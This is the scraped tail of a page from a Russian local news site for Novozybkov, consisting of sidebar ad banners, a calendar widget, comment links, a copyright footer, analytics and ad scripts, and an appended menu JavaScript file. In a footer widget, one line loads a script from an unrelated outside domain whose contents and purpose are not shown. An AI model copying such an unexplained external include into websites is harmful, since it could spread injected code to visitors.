			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"040cbaf468"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://novozybkov.su/?padma-trigger=compiler&file=block-dynamic-js-layout-single-https&layout-in-use=single&rand=1613885270&current-layout=single%7C%7Cpost%7C%7C180934
body_size: 441
content:
jQuery(function() {

					if ( typeof jQuery().superfish != "function" )
						return false;

					jQuery(".block-original-bf25d4b28c7a6db5").find("ul.menu").superfish({
						delay: 200,
						animation: {opacity:"show"},
						speed: 'fast',
						onBeforeShow: function() {
							var parent = jQuery(this).parent();

							var subMenuParentLink = jQuery(this).siblings('a');
							var subMenuParents = jQuery(this).parents('.sub-menu');

							if ( subMenuParents.length > 0 || jQuery(this).parents('.nav-vertical').length > 0 ) {
								jQuery(this).css('marginLeft',  parent.outerWidth());
								jQuery(this).css('marginTop',  -subMenuParentLink.outerHeight());
							}
						}
					});		
				});

jQuery(document).ready(function($){

						if ( typeof window.selectnav != "function" )
							return false;

						selectnav($(".block-original-bf25d4b28c7a6db5").find("ul.menu")[0], {
							label: "-- Navigation --",
							nested: true,
							indent: "-",
							activeclass: "current-menu-item"
						});

						$(".block-original-bf25d4b28c7a6db5").find("ul.menu").addClass("selectnav-active");

						});



